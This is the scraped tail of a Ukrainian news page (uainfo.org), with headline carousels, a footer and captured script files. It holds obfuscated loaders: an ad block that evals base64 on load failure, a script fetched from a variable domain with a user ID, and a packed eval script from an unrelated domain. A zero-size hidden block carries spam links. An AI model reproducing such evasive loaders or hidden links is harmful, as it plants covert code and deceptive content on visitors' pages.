                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1770140090-rosiyani-vdarili-po-zaporizhzhyu-zaginuli-18-richni-hlopets.html">
                                        <img src="//uainfo.org/static/img/_/z/_zaporozhe_noch_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1770140090-rosiyani-vdarili-po-zaporizhzhyu-zaginuli-18-richni-hlopets.html">Росіяни вдарили по Запоріжжю: загинули 18-річні хлопець та дівчина</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1770129655-vorog-vdariv-shahedom-po-bagatopoverhivtsi-v-harkovi.html">
                                        <img src="//uainfo.org/static/img/6/2/625131278_1338029028364983_27257137948310202_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1770129655-vorog-vdariv-shahedom-po-bagatopoverhivtsi-v-harkovi.html">Ворог вдарив "Шахедом" по багатоповерхівці в Харкові</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1770108729-rosiyskiy-obstril-poshkodiv-zal-slavi-natsionalnogo-muzeyu.html">
                                        <img src="//uainfo.org/static/img/6/2/626951844_10236658373812753_834070832913027818_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1770108729-rosiyskiy-obstril-poshkodiv-zal-slavi-natsionalnogo-muzeyu.html">Російський обстріл пошкодив зал слави Національного музею історії України у Другій світовій війні у підніжжі монумента "Батьківщина-мати"</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1770103296-u-dnipri-ta-oblasti-vnaslidok-ataki-rf-poshkodzheni-ob-ekti.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27183_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1770103296-u-dnipri-ta-oblasti-vnaslidok-ataki-rf-poshkodzheni-ob-ekti.html">У Дніпрі та області внаслідок атаки РФ пошкоджені об'єкти інфраструктури, житлові будинки та гуртожиток. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1770024835-v-moskvi-u-spravi-pro-habar-zatrimali-rozrobnikiv-mobilnogo.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27161_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1770024835-v-moskvi-u-spravi-pro-habar-zatrimali-rozrobnikiv-mobilnogo.html">В Москві у справі про хабар затримали розробників мобільного «ядерного бункера». ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1770143381-u-belgorodi-ta-oblasti-pislya-seriyi-vibuhiv-chastkovo-zniklo.html">
                                    <img src="//uainfo.org/static/img/_/_/____41937_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1770143381-u-belgorodi-ta-oblasti-pislya-seriyi-vibuhiv-chastkovo-zniklo.html">У Бєлгороді та області після серії вибухів частково зникло світло</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1770140090-rosiyani-vdarili-po-zaporizhzhyu-zaginuli-18-richni-hlopets.html">
                                    <img src="//uainfo.org/static/img/_/z/_zaporozhe_noch_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1770140090-rosiyani-vdarili-po-zaporizhzhyu-zaginuli-18-richni-hlopets.html">Росіяни вдарили по Запоріжжю: загинули 18-річні хлопець та дівчина</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1770111818-20th-century-studios-predstavlyae-noviy-treyler-filmu-diyavol-nosit.html">
                                    <img src="//uainfo.org/static/img/0/8/08_cerulean_teaser2_1sht_ukraine__1__300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1770111818-20th-century-studios-predstavlyae-noviy-treyler-filmu-diyavol-nosit.html">20th Century Studios представляє новий трейлер фільму "Диявол носить Прада 2"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1770123904-olga-harlan-ogolosila-pro-vagitnist-pervistkom.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27191_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1770123904-olga-harlan-ogolosila-pro-vagitnist-pervistkom.html">Ольга Харлан оголосила про вагітність первістком. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1770112343-zelenskiy-ta-ryutte-ushanuvali-na-maydani-nezalezhnosti.html">
                                    <img src="//uainfo.org/static/img/_/i/_i_ryutte_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1770112343-zelenskiy-ta-ryutte-ushanuvali-na-maydani-nezalezhnosti.html">Зеленський та Рютте ушанували на Майдані Незалежності пам'ять загиблих українських захисників і захисниць</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769965041-u-rimi-dostup-do-znamenitogo-fontanu-trevi-stav-platnim.html">
                                    <img src="//uainfo.org/static/img/_/_/____41923_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769965041-u-rimi-dostup-do-znamenitogo-fontanu-trevi-stav-platnim.html">У Римі доступ до знаменитого фонтану Треві став платним</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#2f5a4e4641494001405d486f48424e4643014c4042"><span class="__cf_email__" data-cfemail="dbaebab2b5bdb4f5b4a9bc9bbcb6bab2b7f5b8b4b6">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_177014780761142
body_size: 395
content:
cb__utl_cb_share_177014780761142('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1697
content:
var _0xc90e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe22c(d,e,f){var g=_0xc90e[2][_0xc90e[1]](_0xc90e[0]);var h=g[_0xc90e[3]](0,e);var i=g[_0xc90e[3]](0,f);var j=d[_0xc90e[1]](_0xc90e[0])[_0xc90e[10]]()[_0xc90e[9]](function(a,b,c){if(h[_0xc90e[4]](b)!==-1)return a+=h[_0xc90e[4]](b)*(Math[_0xc90e[8]](e,c))},0);var k=_0xc90e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc90e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe22c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",63,"PwjWUtyHZ",49,5,33))

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/jquery.flexslider.start.main.js
body_size: -247
content:
jQuery(window).load(function() {
/*global jQuery:false */
"use strict";

jQuery('.mainflex,.postslider').flexslider({
	animation: "slide",
	useCSS: false,
	slideshow: true,                //Boolean: Animate slider automatically
	slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
	animationDuration: 600,         //Integer: Set the speed of animations, in milliseconds
	smoothHeight: true
    });
	
});

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY3MTM3MjEyMC1ueXQtcHV0aW4tZ290b3ZpeS12dHJhdGl0aS11LXZpeW5pLXotdWtyYXlpbm95dS0zMDAtdGlzeWFjaC1zdm95aWguaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1770147808436235
body_size: 445
content:
callback__utl_cb_share_1770147808436235([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1671372120-nyt-putin-gotoviy-vtratiti-u-viyni-z-ukrayinoyu-300-tisyach-svoyih.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1671372120-nyt-putin-gotoviy-vtratiti-u-viyni-z-ukrayinoyu-300-tisyach-svoyih.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])